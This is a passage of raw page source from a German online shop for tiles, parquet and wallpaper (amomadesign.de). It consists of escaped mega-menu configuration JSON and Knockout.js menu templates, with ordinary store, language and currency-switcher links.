data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/fliesen\/marmoroptik-fliesen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Fliesen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-553&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=BTIY0GA]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;BTIY0GA\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/fliesen&quot;,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Parkett&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-570&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/parkett&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tapeten&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-585&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/tapeten&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Boiserie&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-593&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/boiserie&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Brands&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/brands&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Blog&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-3&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;17&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/blog&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#ffffff&quot;,&quot;main_menu_background_hover&quot;:&quot;#ffffff&quot;,&quot;main_menu_text&quot;:&quot;#000000&quot;,&quot;main_menu_text_hover&quot;:&quot;f25929&quot;,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#000000&quot;,&quot;submenu_text_hover&quot;:&quot;#b98551&quot;,&quot;current_category_color&quot;:&quot;#cccccc&quot;,&quot;toggle_icon_color&quot;:&quot;#2d2d2d&quot;,&quot;hamburger_icon_color&quot;:&quot;#333333&quot;},&quot;mobile_menu_title&quot;:&quot;&quot;,&quot;mobile_menu_width&quot;:1024,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:false,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:3,&quot;is_icons_available&quot;:&quot;desktop&quot;,&quot;animation_time&quot;:0.3,&quot;hamburger_animation&quot;:&quot;none&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\/&quot;,&quot;create&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;de_id18&quot;,&quot;current_name&quot;:&quot;Deutsch&quot;,&quot;current_store_id&quot;:&quot;18&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/it_id1\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;it_id1&quot;,&quot;name&quot;:&quot;Italiano&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/en_id2\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vbXV0aW5hLWRlY2hpcmVyLWRlY29yLXB1ZGQyMS1mbGllc2UtNjB4NjAuaHRtbA~~\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;en_id2&quot;,&quot;name&quot;:&quot;English&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/fr_id13\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;fr_id13&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/de_id18\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;de_id18&quot;,&quot;name&quot;:&quot;Deutsch&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;EUR&quot;,&quot;current_code_title&quot;:&quot;EUR&quot;,&quot;current_name&quot;:&quot;Euro&quot;,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australischer Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;Britisches Pfund&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Kanadischer Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;EUR\&quot;}}&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;code&quot;:&quot;EUR&quot;,&quot;code_title&quot;:&quot;EUR&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Schweizer Franken&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US-Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;}]}},
                            links: [],
                            components: {&quot;ammenu_account_wrapper&quot;:{&quot;items&quot;:[{&quot;id&quot;:&quot;login&quot;,&quot;sort_order&quot;:&quot;10&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/sign_in&quot;,&quot;name&quot;:&quot;Anmelden&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;create&quot;,&quot;sort_order&quot;:&quot;20&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/create_account&quot;,&quot;name&quot;:&quot;Mein Konto&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.de\/customer\/account\/create\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;settings&quot;,&quot;sort_order&quot;:&quot;50&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/settings&quot;,&quot;name&quot;:&quot;Help &amp; Settings&quot;,&quot;content_template&quot;:&quot;Amasty_MegaMenuLite\/account\/settings\/settings&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;currency&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/currency&quot;,&quot;name&quot;:&quot;Currency&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;EUR&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;counter&quot;:&quot;EUR&quot;,&quot;elems&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australischer Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;,&quot;id&quot;:&quot;AUD&quot;,&quot;counter&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;Britisches Pfund&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;,&quot;id&quot;:&quot;GBP&quot;,&quot;counter&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Kanadischer Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;,&quot;id&quot;:&quot;CAD&quot;,&quot;counter&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Schweizer Franken&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;,&quot;id&quot;:&quot;CHF&quot;,&quot;counter&quot;:&quot;CHF&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US-Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;,&quot;id&quot;:&quot;USD&quot;,&quot;counter&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;}]}]},{&quot;id&quot;:&quot;language&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/language&quot;,&quot;name&quot;:&quot;Language&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;de_id18&quot;,&quot;name&quot;:&quot;Deutsch&quot;,&quot;counter&quot;:&quot;de_id18&quot;,&quot;elems&quot;:[{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/it_id1\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;it_id1&quot;,&quot;name&quot;:&quot;Italiano&quot;,&quot;id&quot;:&quot;it_id1&quot;,&quot;counter&quot;:&quot;it_id1&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/en_id2\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vbXV0aW5hLWRlY2hpcmVyLWRlY29yLXB1ZGQyMS1mbGllc2UtNjB4NjAuaHRtbA~~\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;en_id2&quot;,&quot;name&quot;:&quot;English&quot;,&quot;id&quot;:&quot;en_id2&quot;,&quot;counter&quot;:&quot;en_id2&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.de\/stores\/store\/redirect\/___store\/fr_id13\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\/___from_store\/de_id18\/&quot;,&quot;code&quot;:&quot;fr_id13&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;,&quot;id&quot;:&quot;fr_id13&quot;,&quot;counter&quot;:&quot;fr_id13&quot;}]}]}],&quot;isVisible&quot;:true}]}},
                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
                     style="
                 background-color: &#x23;ffffff;
                 color: &#x23;000000;"
         >
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-553'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;fliesen"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Fliesen</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'category-node-570'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;parkett"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Parkett</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'category-node-585'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;tapeten"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Tapeten</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'category-node-593'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;boiserie"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Boiserie</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;brands"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Brands</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_5',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_5': {
